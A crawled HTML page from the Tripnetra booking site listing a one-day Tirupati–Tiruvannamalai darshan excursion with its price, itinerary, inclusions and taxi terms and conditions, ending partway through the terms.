

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tripnetra.com/excursion/excursion_details/IjM4MiI=?city=7&sightseen_date=21-11-2023&adult=1&child=0&sik=655c792aafb42_bccfd0b0f1136e798795bdb59f359bb3&checkin_date=&sightseen_cat=
body_size: 17764
content:
 

<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="description" content="">
        <meta name="author" content="">
        <title>Tripnetra | Tour Search Results Page</title>
        <meta name="robots" content="nofollow, noindex" />        <link rel="shortcut icon" href="https://tripnetra.com/assets/images/favicon.ico" type="image/x-icon">
<link href='https://fonts.googleapis.com/css?family=Lato:700,400' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Arimo' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Arimo:700' rel='stylesheet' type='text/css'>
<!-- Bootstrap Core CSS -->
<link href="https://tripnetra.com/assets/css/bootstrap.css" rel="stylesheet" />

<!-- Custom CSS -->

<link href="https://tripnetra.com/assets/css/custom.css" rel="stylesheet" />
<link href="https://tripnetra.com/assets/tripNetra/css/style.css" rel="stylesheet" />
<link href="https://tripnetra.com/assets/css/media.css" rel="stylesheet" />
<link href="https://tripnetra.com/assets/css/voucher.css" rel="stylesheet" />

<!-- Custom Fonts -->
<link href="https://tripnetra.com/assets/css/jquery.timepicker.css" rel="stylesheet" />
<link href="https://tripnetra.com/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="https://tripnetra.com/assets/css/datepicker.css" rel="stylesheet"  type="text/css" media="screen" />
<link href="https://tripnetra.com/assets/css/owl.carousel.css" rel="stylesheet">
<link href="https://tripnetra.com/assets/css/style2.css" rel="stylesheet">
<link href="https://tripnetra.com/assets/css/jquery-ui.css" rel="stylesheet"  />

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.https://tripnetra.com/assets/js/1.4.2/respond.min.js"></script>
<![endif]-->
<script src="https://tripnetra.com/assets/js/jquery-1.11.0.js" type="f2747a506267fd7cc0ce4437-text/javascript"></script> 
        <link href="https://tripnetra.com/assets/css/custom_tour.css" rel="stylesheet" />
        <link href="https://tripnetra.com/assets/css/style_mega.css" rel="stylesheet" />
        <link href="https://tripnetra.com/assets/slider/pgwslideshow.css" rel="stylesheet" />
<style>
#acdet { display: none; }
h2.accom {
    color: #0e76bd;
    float: left;
    position: relative;
}
.arrow-down::before {
    content: "\f078";
    font-family: fontAwesome;
    right: -20px;
    position: absolute;
    bottom: 0;
}
.arrow-up::after {
    content: "\f077";
    font-family: fontAwesome;
    right: -20px;
    position: absolute;
    bottom: 0;
}
.no-bordered td, .no-bordered th { border: none !important; padding: 5px !important; }
.jssora02l {
  background-position: -3px -33px;
}
.addhtl, .delhtl {
    position: absolute;
    right: -12px;
    bottom: 23px;
    margin: auto;
}
/*.details_tabs.nav-tabs li {
}
.details_tabs.nav-tabs li a {
    border: 0 none;
    border-radius: 0;
    color: #666;
    font-size: 14px;
    height: 45px;
    padding: 10px 12px 0;
    line-height: 25px;
}
.details_tabs.nav-tabs > li.active > a, .details_tabs.nav-tabs > li.active > a:hover, .details_tabs.nav-tabs > li.active > a:focus {
  border:0;
  background:none;
  border-bottom: 3px solid #5c9c00;
  color:#333;
}
.details_tabs.nav-tabs > li a:hover {
  background:none;
}
.details_tabs.nav-tabs li a .fa {
  color: #666;
  display: block;
  font-size: 18px;
  margin: 0 0 10px;
  overflow: hidden;
  text-align: center;
}*/
.tour_detailtab .tab-content ol { padding-left: 30px }
.tour_detailtab .tab-content li {list-style-type: square;}
.fulldetab .nav-tabs > li > a {font-size: 13px;}
.tour_detailtab {
    background: #e6e6e6;
}
.hide{
  display: none;
}
* html .jssort03 .w {
  width /**/: 62px;
  height /**/: 32px;
}
button.add_htl, button.del_htl {
    border-radius: 50%;
    width: 25px;
    height: 25px;
    border: 1px solid #ccc;
    background: #fff;
    text-align: center;
    padding: 0;
    color: #333;
}
.navbar.navme {
    top: 0px !important;
    width: 100% !important;
    z-index: 10000 !important;
    background: none repeat scroll 0 0 #fff !important;
}
@media (max-width: 450px) {
.mar-tp-R{margin-top: 86px !important;}
}
</style>
    </head>
    <body id="top">
    <style type="text/css">
    span.caret {
        border-top: 7px dashed;
        /*border-top: 4px solid \9;*/
        border-right: 7px solid transparent;
        border-left: 7px solid transparent;
        color: #337ab7;
    }
    .logo_title{
        color: #0071b4;
        font-size: 2em;
        font-weight: 400;
        margin-left: 10px;
        position: absolute;
        margin-top: 20px;
    }
    .dropdown-menu {
        right: 0;
        min-width: 0px;
    }
    .sct a .fa {
        padding: 0px 0;
        font-size: 19px;
        border-radius: 0%;
        height: 0px;
        width: 16px;
        text-align: center;
        color: #777;
        border: 0px solid #187cbf;
        line-height: 0px;
    }
    .container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {
        margin-left: 0px;
    }
    .dropdown-menu > li > a{
        padding: 3px 20px;
    }
    @media (max-width: 450px){
        .logo_title {
            font-size: 20px;
            left: 0px;
            margin-top: 35px;
            margin-left: 25px;
        }
        .navbar-toggle {
            padding: 14px 10px;
        }
        .dropdown-menu > li > a{
            padding: 6px 20px;
        }
    }
    /*.collapse {
        display: block;
    }*/
    #overlay {
        position: fixed; /* Sit on top of the page content */
       display: none;/* Hidden by default */
        width: 100%; /* Full width (cover the whole page) */
        height: 100%; /* Full height (cover the whole page) */
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0,0,0,0.5);  /*Black background with opacity */
        z-index: 999999; /* Specify a stack order in case you're using a different order for other elements */
        cursor: pointer; /* Add a pointer on hover */
       }
      .curfue{
          position: absolute;
          height: 300px;
          top: 50%;
            left: 50%;
            transform: translate(-50% , -50%);
          
      }
</style>
<div id="overlay">
     <img class="curfue" src="https://tripnetra.com/uploads/footer/logo.jpg">
 </div>
<div class="cartbtn" id="cart_item" style="display:none">
    <a aria-expanded="false" aria-haspopup="true" data-toggle="dropdown" class="dropdown-toggle" type="button" href="#">
        <span class="crtfa fa fa-shopping-cart"><span class="count" id="cart_count"></span></span>
    </a> <br class="visible-sm visible-xs">
    <div class="dropdown-menu list-inline cartdetails" >
        <div class="detailsheader"> <span>Cart Details</span> </div>
        <div class="detailsbody" id="cart_div">
        </div>
        <div id="cart_btn" class="detailsfooter text-right">
            <input type="submit" class="btn" value="Book" onClick="if (!window.__cfRLUnblockHandlers) return false; book_now();" data-cf-modified-f2747a506267fd7cc0ce4437-="">
        </div>
    </div>
</div>
<div class="notactive">
    <div id="fadeandscale" class="wellme">
        <div class="signdiv">
            <div class="insigndiv">
                <div class="leftsignimage">
                    <img src="https://tripnetra.com/assets/images/patn.png" alt="Tripnetra">
                </div>
                <div class="ritsform">
                    <div class="ritpul">
                        <form id="login" name="login" method="post" action="https://tripnetra.com/account/login">
                            <div class="rowput">
                                <span class="fa fa-user"></span>
                                <input class="form-control logpadding" type="text" id="email" name="email" autocomplete="off" placeholder="Email or Phone" required>
                            </div>
                            <div class="rowput">
                                <span class="fa fa-lock"></span>
                                <input class="form-control logpadding" type="password" id="pswd" name="password" autocomplete="off" placeholder="Password" required>
                            </div>
                            <div class="misclog">
                                <div class="squaredThreenone">
                                    <input id="squaredThreenone" type="checkbox" name="check" value="None">
                                    <label for="squaredThreenone" class="lblop"></label>
                                    <label class="lablsecnd" for="squaredThreenone">
                                        <span class="checkstop"><span class="rember">Remember me</span></span></label>
                                </div>
                                <a class="fadeandscale_close fadeandscaleforget_open forgtpsw">Forgot password?</a>
                            </div>
                            <div class="clearfix"></div>
                            <button class="submitlogin">Login</button>
                            <div class="clear"></div>
                            <div class="dntacnt">Don't have an account ? <a class="fadeandscale_close fadeandscalereg_open">Sign up</a> </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="fadeandscaleforget" class="wellme">
        <form id="forgetpwd" name="forgetpwd" method="post" action="https://tripnetra.com/account/forgetpwd">
            <div class="signdivup">
                <div class="insigndiv">
                    <div class="formcontnt"> Enter the email address associated with your account, and we'll email you a link to reset your password. </div>
                    <div class="signupul">
                        <div class="rowput">
                            <span class="fa fa-envelope"></span>
                            <input class="form-control logpadding" type="text" name="fp_email" id="fp_email" autocomplete="off" placeholder="Your email">
                        </div>
                        <div class="clearfix"></div>
                        <button class="submitlogin">Send Reset Link</button>
                    </div>
                    <div class="clearfix"></div>
                    <div class="dntacnt">Suddenly remember password ? <a class="fadeandscaleforget_close fadeandscale_open">Sign in</a> </div>
                </div>
            </div>
        </form>
    </div>
    <div id="fadeandscalereg" class="wellme">
        <div class="signdivup">
            <div class="insigndiv">
                <div class="signupul">
                    <form id="registration" name="registration" method="post" action="https://tripnetra.com/account/create">
                        <div class="rowput">
                            <span class="fa fa-user"></span>
                            <input class="form-control logpadding" type="text" id="fname" name="fname" placeholder="First Name" minlength="4" required>
                        </div>
                        <div class="rowput">
                            <span class="fa fa-user"></span>
                            <input class="form-control logpadding" type="text" id="lname" name="lname" placeholder="Last Name" minlength="1" required>
                        </div>
                        <div class="rowput">
                            <span class="fa fa-envelope"></span>
                            <input class="form-control logpadding" type="email" id="email" name="email" autocomplete="off" placeholder="Your Email" minlength="5" maxlength="50" required>
                        </div>
                        <div class="rowput">
                            <span class="fa fa-phone"></span>
                            <input class="form-control logpadding" type="number" id="phnmber" name="phnumber" autocomplete="off" placeholder="Mobile Number" required> 
                        </div>
                        <div class="rowput">
                            <span class="fa fa-lock"></span>
                            <input class="form-control logpadding" type="password" id="password" name="password" autocomplete="off" placeholder="Password" required>
                        </div>
                        <div class="rowput">
                            <span class="fa fa-lock"></span>
                            <input class="form-control logpadding" type="password" id="cpassword" name="cpassword" autocomplete="off" placeholder="Confirm Password" required>
                        </div>
                        <div class="clearfix"></div>
                        <button class="submitlogin">Sign up</button>
                    </form>
                </div>
                <div class="clearfix"></div>
                <div class="dntacnt">Don't have an account? <a class="fadeandscalereg_close fadeandscale_open">Sign in</a> </div>
            </div>
        </div>
    </div>
</div>
<!-- Navigation -->
<div class="topssec hide">
    <div class="container">
        <div class="colinsides">
            <div class="ritsidelinks aptnavv">
                <div class="wrapofa">
                    <div class="sct">
                        <a href="#" class="topa dropdown-toggle" data-toggle="dropdown">INR<!-- <b class="caret"></b> --></a>
                    </div>
                </div>
                <div class="wrapofa">
                    <div class="sct">
                        <a href="#" class="topa dropdown-toggle" data-toggle="dropdown">English<b class="caret"></b></a>
                    </div>
                </div>
                <div class="wrapofa">
                    <div class="sct">
                        <a class="contactonly topa mobileap">
                            <span class="fa fa-mobile"></span>
                        </a>
                    </div>
                </div>
                                                            <div class="wrapofa in">
                            <div class="sct">
                                <a class="topa fadeandscale_open">B2C Login</a>
                            </div>
                        </div>
                        <div class="wrapofa in">
                            <div class="sct">
                                <a class="topa">Agent Login</a>
                            </div>
                        </div>
                                </div>
        </div>
        <div class="settab"><span class="fa fa-cog"></span> Settings</div>
    </div>
</div>
<div class="clearfix"></div>
<nav class="navbar colorwhite navme primaryheader" role="navigation">
    <div class="container tophedsectn">
        <div class="navbar-header myheder">
                           <a class="mylogo" href="https://tripnetra.com/">
                   <span><img src="https://tripnetra.com/assets/images/logo.png" alt="Tripnetra Logo" /><span class="logo_title">Tripnetra</span></span>
               </a>
                    </div>
       <div class="nav login_m">
                                                <div class="wrapofa in">
                        <div class="sct ">
                            <a data-toggle="dropdown" class="dropdown-toggle topa" href="#" aria-expanded="true">
                                <span>My Account <b class="caret"></b></span>
                            </a>
                            <ul class="dropdown-menu">
                                <li><a href="https://tripnetra.com/account/manage_booking/resend">Resend Email</a></li>
                                                                    <li><a href='https://tripnetra.com/account/manage_booking/cancel'>Cancel Booking</a></li>
                                                                        <li class="divider"></li>
                                <li><a class="topa fadeandscale_open" data-keyboard="false">Sign In</a></li>
                                <li><a class="topa fadeandscalereg_open" data-keyboard="false">Sign Up</a></li>
                                                            </ul>
                        </div>
                    </div>
                        </div>
                <div class="sidall">
            <button type="button" class="navbar-toggle mynavbar" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span style="display:none" class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        </div>
                <div class="collapse navbar-collapse topnav login_m" id="bs-example-navbar-collapse-1" style="display: block;">
            <ul class="nav navbar-nav sm flo_left" style="margin-left: 0px;">
                                        <li class="menuli ">
                            <a class="arimo Hotels" href="https://tripnetra.com/hotels"><span class="blk">
        Hotels</span></a> 
                                                                                </li>
                                                <li class="menuli ">
                            <a class="Holidays" href="https://tripnetra.com/tour"><span class="blk">
        Holidays</span></a> 
                                                                                </li>
                                                <li class="menuli ">
                            <a class="Pilgrimages" href="https://tripnetra.com/darshan"><span class="blk">
        Pilgrimages</span></a> 
                                                                                </li>
                                    </ul>
        </div>
    </div>
</nav>
<div class="clearfix"></div>
<div id="fadeandscalechange" class="wellme" style="display:none;">
    <div id="loginLdrReg_cpwd" class="lodrefrentrev imgLoader">
        <div class="centerload"></div>
    </div>
    <div class="popuperror" style="display:none;"></div>
    <div  class="signheding">Change Password</div>
    <div class="signdivup">
        <form id="chnagepwd" name="chnagepwd" method="post" action="https://tripnetra.com/dashboard/change_password">
            <div class="ritpul">
                <div class="rowput">
                    <span class="fa fa-user"></span>
                    <input class="form-control logpadding" type="password" id="opassword" name="opassword" placeholder="Old Password" required>
                </div>
                <div class="rowput">
                    <span class="fa fa-user"></span>
                    <input class="form-control logpadding" type="password" id="npassword" name="npassword" placeholder="New Password" required>
                </div>
                <div class="rowput">
                    <span class="fa fa-user"></span>
                    <input class="form-control logpadding" type="password" id="cpassword" name="cpassword" placeholder="Confirm Password" required>
                </div>
                <div class="clear"></div>
                <button class="submitlogin">Update Password</button>
            </div>
        </form>
    </div>
</div>
<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/validate/jquery.validate.js"></script>
<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/validate/custom.js"></script>
<script type="f2747a506267fd7cc0ce4437-text/javascript">
                $(document).ready(function () {
                    $('#fadeandscalechange').popup({
                        pagecontainer: '.container',
                        transition: 'all 0.3s'
                    });
                    $('.settab').click(function () {
                        $('.colinsides').slideToggle();
                    });
                });
                $(window).load(function () {
                    get_cart();
                });
                function get_cart() {
                    $.ajax({
                        type: "POST",
                        url: 'https://tripnetra.com/hotel/load_Cart',
                        dataType: "json",
                        beforeSend: function () {
                            //$('body').addClass('loadCart');
                        },
                        success: function (data) {
                            if (data.status == 1) {
                                $('.count').html(data.cartcount);
                                $('#cart_div').html(data.hotel_details);
                                if (data.cartcount > 0) {
                                    $('#cart_item').addClass('open');
                                    $('#cart_btn').show();
                                }

                            }
                        }
                    });
                }
                function book_now() {
                    $('#pre_booking').submit();
                }
                function delete_cart(row_id, cart_id, hotel_id) {
                    var count = 2;
                    $.ajax({
                        type: "GET",
                        url: 'https://tripnetra.com/hotel/delete_cart/' + cart_id + '/' + hotel_id,
                        dataType: "json",
                        success: function (data) {
                            $('#' + row_id).hide();
                            var total = count--;
                            get_cart();
                        }
                    });
                }
</script>
<style>
    .timefix {
        background-color: #ff6309;
        border: 2px solid #fff;
        border-radius: 26%;
        box-shadow: 0 0 10px -5px #000;
        color: #fff;
        font-size: 15px;
        font-weight: 600;
        height: 45px;
        position: fixed;
        right: 28px;
        text-align: center;
        top: 90px;
        width: 60px;
        z-index: 999999999;
        transition: all 400ms ease-in-out;
    }
    .posrel {
        position: relative;
    }
    .postime {
        display: block;
        line-height: 40px;
        overflow: hidden;
        text-align: center;
    }
    .anotn {
        background: none repeat scroll 0 0 rgba(0, 0, 0, 0.7);
        bottom: 0;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        display: none;
        z-index: 100000000;
    }
    .anotncap {
        color: #ffffff;
        display: block;
        float: right;
        font-size: 16px;
        margin: 60px 50px 0;
        max-width: 370px;
        overflow: hidden;
        text-align: right;
    }
    .cartinr{
        overflow: auto !important;
    }
    .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
        background-color: #ffffff;
    }
</style>
<script type="f2747a506267fd7cc0ce4437-text/javascript">
    $(document).ready(function () {
        $('ul li.menuli').click(function () {
            $('li.menuli').removeClass("active");
            $(this).addClass("active");
            var name = $(this).find('a').text();
            var val = $.trim(name);
            $('#search_filters')
        });
    });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109269845-1" type="f2747a506267fd7cc0ce4437-text/javascript"></script>
<script type="f2747a506267fd7cc0ce4437-text/javascript">
    document.addEventListener('contextmenu', event => event.preventDefault());
    $(document).ready(function() {
        var current_date = '2026-01-24 09:05:23';
        var fDate  = '2020-03-22 07:00:00';
        var lDate  = '2020-03-23 07:00:00';
        if(current_date <= lDate && current_date >= fDate){
            document.getElementById("overlay").style.display = "block";
        }
    });
    window.dataLayer = window.dataLayer || [];
    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'UA-109269845-1');
</script>

<div class="allpagewrp top80 trbook">
    <div class="newmodify hide">
    <div class="container">
      <div class="contentsdw">
        <div class="col-md-6 col-sm-6 col-xs-12 nopad">
          <div class="detail_htlname mn_top_packge">Tirupati Tirupati Tiruvannamalai</div>
        </div>
        <div class="col-md-6 col-sm-6 col-xs-12 pull-right nopad">
          <div class="col-md-6 col-xs-6">
            <h2 class="hotel_rate"><small>Starting From </small>  <i class="fa fa-inr"></i> 5000</h2>
          </div>

          <div class="col-md-6 col-xs-6 nopad"> 
			  <!-- <a class="cta" data-toggle="modal" data-target="#myModal">BOOK NOW</a> -->
</div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="clearfix"></div>

<div class="contentarae slid trsl mar-tp-R">
<div class="container">
<div class="filtrsrch htldetailres">
  <div class="leftslider">
    <div>
<div id="sync1" class="owl-carousel newplacemnt owl-theme">

<div class="item">
<div class="bighotl">
<img src="https://tripnetra.com/cpanel_admin/uploads/sightseen/0852021001544084459.jpg" alt="" style="height: 350px;"></div>
</div>
<div class="item">
<div class="bighotl">
<img src="https://tripnetra.com/cpanel_admin/uploads/sightseen/0852731001544084459.jpg" alt="" style="height: 350px;"></div>
</div>
<div class="item">
<div class="bighotl">
<img src="https://tripnetra.com/cpanel_admin/uploads/sightseen/0853013001544084459.jpg" alt="" style="height: 350px;"></div>
</div>

                            </div>
</div>
<div class="smaldateme">
  <div id="sync2" class="owl-carousel syncslide newplacemnt_2 owl-theme">

<div class="item">
<div class="thumbimg">
<img src="https://tripnetra.com/cpanel_admin/uploads/sightseen/0852021001544084459.jpg" alt=""></div>
</div>
<div class="item">
<div class="thumbimg">
<img src="https://tripnetra.com/cpanel_admin/uploads/sightseen/0852731001544084459.jpg" alt=""></div>
</div>
<div class="item">
<div class="thumbimg">
<img src="https://tripnetra.com/cpanel_admin/uploads/sightseen/0853013001544084459.jpg" alt=""></div>
</div>

<!--                                                                     <div class="item" >
                                        <div class="thumbimg">
                                            <img src="" alt=""/>
                                        </div>
                                    </div>                                    
                                       -->                              
                            </div>
                        </div>
  </div>

  <div class="dritside">
    <div class="col-md-12 col-xs-12 mn_bg_packmain nopad">
    <div class="col-md-12 col-xs-12 nopad mn_bg_pack">
      <div class="mn_indepen_tour">
        <h2 class="detail_htlname mn_top_packge">Tirupati Tiruvannamalai</h2>
      </div>
      <div class="col-xs-12 trcont">
	  <p>
		  <p>Tirupati&nbsp;is considered one of the holiest Hindu pilgrimage sites because of Tirumala Venkateswara Temple, besides other historical temples, and is referred to as the &quot;Spiritual Capital of Andhra Pradesh&quot;. </p>
.      </p>
      </div>
      <div class="mn_tour_price">
                <h5>Starting From <span><i class="fa fa-inr"></i>
      5000      </span></h5>
      </div>
      <div class="mn_tour_book">
        									<a class="cta" data-toggle="modal" data-target="#myModal">BOOK NOW</a>
										      </div><div class="mn_tour_plan">
            <h4 class="hide">Stay Plan</h4>
            <h6>Tirupati - <span>1 Day(s)</span></h6>
          </div> 
    </div>
  </div>          </div>
  </div>
  </div>
</div>


<div class="dets_section">
<!--    <div class="container"><div class="row">
    <div class="col-md-8 col-xs-12">
      <div class="leftslider"> 
        
        
        <ul class="pgwSlideshow">
									<li><img src="https://tripnetra.com/cpanel_admin/uploads/sightseen/0852021001544084459.jpg"></li>
												<li><img src="https://tripnetra.com/cpanel_admin/uploads/sightseen/0852731001544084459.jpg"></li>
												<li><img src="https://tripnetra.com/cpanel_admin/uploads/sightseen/0853013001544084459.jpg"></li>
								<ul>
      </div>
    </div>
    <div class="col-md-4 col-xs-12 mn_bg_packmain">
    <div class="col-md-12 col-xs-12 nopad mn_bg_pack">
      <div class="mn_indepen_tour">
        <h2 class="detail_htlname mn_top_packge">Tirupati Tirupati Tiruvannamalai</h2>
      </div>
      <div class="col-xs-12 trcont"><p><p>Tirupati&nbsp;is considered one of the holiest Hindu pilgrimage sites because of Tirumala Venkateswara Temple, besides other historical temples, and is referred to as the &quot;Spiritual Capital of Andhra Pradesh&quot;.</p>
</p></div>
      <div class="mn_tour_price">
                <h5>Starting From <span><i class="fa fa-inr"></i>
			5000			</span></h5>
      </div>
      <div class="mn_tour_book">
        <a class="cta" data-toggle="modal" data-target="#myModal">BOOK NOW</a>
      </div><div class="mn_tour_plan">
            <h4 class="hide">Stay Plan</h4>
            <h6>Tirupati - <span>1 Days</span></h6>
          </div> 
    </div>
  </div>
</div></div>  -->
<div class="clearfix"></div>
<div class="down_hotel">
  <div class="container">
    <div class="col-md-12 col-xs-12 nopad">
      <div class="shdoww fulldetab">
        <div class="tour_detailtab">
          <ul class="nav nav-tabs details_tabs" style="text-align: center;">
            <li class="col-xs-6 col-sm-4 col-lg-2" style="padding-right: 0px;padding-left: 0px;"> <a href="#description" data-toggle="tab" style="box-shadow: 0px 0px 2px #045D99;">Description</a> </li>
            <li class="col-xs-6 col-sm-4 col-lg-2" style="padding-right: 0px;padding-left: 0px;"> <a href="#inclusions_exclusions" data-toggle="tab" style="box-shadow: 0px 0px 2px #045D99;">Inclusions/Exclusions</a> </li>
            <li class="col-xs-6 col-sm-4 col-lg-2 active" style="padding-right: 0px;padding-left: 0px;"> <a href="#itinerary" data-toggle="tab" style="box-shadow: 0px 0px 2px #045D99;">Itinerary</a> </li>
            <li class="col-xs-6 col-sm-6 col-lg-2" style="padding-right: 0px;padding-left: 0px;"> <a href="#terms_conditions" data-toggle="tab" style="box-shadow: 0px 0px 2px #045D99;">Terms & Conditions</a> </li>
            <li class="col-xs-12 col-sm-6 col-lg-4" style="padding-right: 0px;padding-left: 0px;"> <a href="#cancellation_policy" data-toggle="tab" style="box-shadow: 0px 0px 2px #045D99;">Cancellation Policy</a> </li>
              <!-- <li class=""> <a href="#hotel_list" data-toggle="tab">Hotel List</a> </li>
             <li class=""> <a href="#car_list" data-toggle="tab">Car List</a> </li> 
            <li class="specclick"> <a href="#other_info" data-toggle="tab">Other Info</a> </li>-->
          </ul>
          <div class="clearfix"></div>
          <div class="tab-content"> 
            
            <!-- inclusion start-->
            <div class="tab-pane" id="description">
              <div class="innertabs"> <p>Tirupati&nbsp;is considered one of the holiest Hindu pilgrimage sites because of Tirumala Venkateswara Temple, besides other historical temples, and is referred to as the &quot;Spiritual Capital of Andhra Pradesh&quot;.</p>
 </div>
            </div>
            <!-- inclusion End-->
            
            <div class="clearfix"></div>
            
            
            
            <!-- place-->
            <div class="tab-pane" id="inclusions_exclusions">
              <div class="innertabs"> <p>Inclusions:</p>

<p>&bull; All transfers for sightseeing<br />
&bull; Transportation as mentioned with an English/Tamil/ Telugu/Hindi speaking friendly driver cum guide throughout your trip.<br />
&bull; Driver&rsquo;s Bata, fuel charges</p>

<p>Exclusions:</p>

<p>&bull; Entrance fees to the Waterfalls and Temple.<br />
&bull; Toll, parking, road tax charges<br />
&bull; All expenses of personal nature<br />
&bull; Optional activities mentioned in the itinerary.<br />
&bull; Any services not specifically mentioned in the inclusion</p>
 </div>
            </div>
            <!-- place End--> 

            <!-- Itinerary-->
            <div class="tab-pane active" id="itinerary">
              <div class="innertabs"> <p>Pick up from Tirupati</p>

<p>Tiruvannamalai Darshan</p>

<p>Return From Tiruvannamalai</p>

<p>Drop at Tirupati</p>
 </div>
            </div>
            <!-- Itinerary End-->
            
            <!-- Terms & Conditions-->
            <div class="tab-pane " id="terms_conditions">
              <div class="innertabs"> <p>Terms and Conditions Governing Use of Tripnetra Booking Services&nbsp;</p>

<p>1. The customer shall pay the taxi fare (as displayed in the meter), parking charges, additional night surcharge (where applicable) and any fee or levy presently payable or hereinafter imposed by the law or required to be paid for availing of the taxi services. The toll charges will be payable by customer as applicable, only when the customer is travelling in Tripnetra &amp; crosses the toll post.<br />
2. The Customer agrees and acknowledges that the use of the services offered by Tripnetra is at the sole risk of the Customer and that Tripnetra disclaims all representations and warranties of any kind, whether express or implied as to condition, suitability, quality, merchantability and fitness for any purposes are excluded to the fullest extent permitted by law.&nbsp;<br />
Without prejudice to the above, Tripnetra makes no representation or warranty that: a. The service will meet your requirements; b. The service will be uninterrupted, timely, secure, or error-free.<br />
3. Tripnetra shall not be responsible or liable for any loss or damage, howsoever caused or suffered by the Customer arising out of the use of taxi service offered by Tripnetra or due to the failure of Tripnetra to provide services to the Customer for any reason whatsoever including but not limited to the Customer&#39;s non-compliance with the services&#39; recorded voice instructions, malfunction, partial or total failure of any network terminal, data processing system, computer Tele-transmission or telecommunications system or other circumstances whether or not beyond the control of Tripnetra or any person or any organization involved in the above mentioned systems.&nbsp;<br />
Without prejudice to the above, Tripnetra shall not be liable for any direct or indirect loss or damage which may be suffered by the Customer as a result of any failure by Tripnetra to provide a taxi to the Customer within any stipulated time even if Tripnetra has agreed to so provide the taxi or even if the Customer has advised Quick of the possibility that any such loss or damage would result if the taxi is not provided at all or within the stipulated time.&nbsp;<br />
4. The Customer shall indemnify Tripnetra from and against and in respect of any or all liabilities, losses, charges and expenses (including legal fees and costs on a full indemnify basis) claims, demands, actions and proceedings which Tripnetra may incur or sustain directly or indirectly from or by any reason of or in relation to the use or purposed use of the Services by the Customer and shall pay such sums on demand.&nbsp;<br />
5. Tripnetra shall be entitled to disclose to all companies within the Naes Tech Pvt. Ltd. or any of its authorized chauffeurs or any government body as so required by the law or by directive or request from such government body or any third party, the particulars of the Customer in the possession of Tripnetra in any way as Tripnetra, in its absolute discretion, deems fit or if it considers it in its interests to do so.&nbsp;<br />
6. Tripnetera shall be entitled at any time without giving any reason or prior notice to terminate the booking of taxis done by the Customer.&nbsp;<br />
7. Tripnetra encourages all its customers to take full responsibility of his/her items. In case of lost items inside the Tripnetra during the journey, Tripnetra will try to locate the items on a &quot;best-effort&quot; basis but is not responsible for the same in case of loss or damage to the same.&nbsp;<br />
